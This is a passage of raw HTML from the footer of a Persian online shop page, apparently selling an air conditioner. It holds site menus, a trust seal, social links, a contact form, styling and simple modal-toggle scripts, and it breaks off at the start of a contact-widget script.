<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="کولرگازی جنرال موتورسنگین R410 T3 کم مصرف سرد و گرم سیتا پلاس" />

							<input type="hidden" name="queried_id" value="6971"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
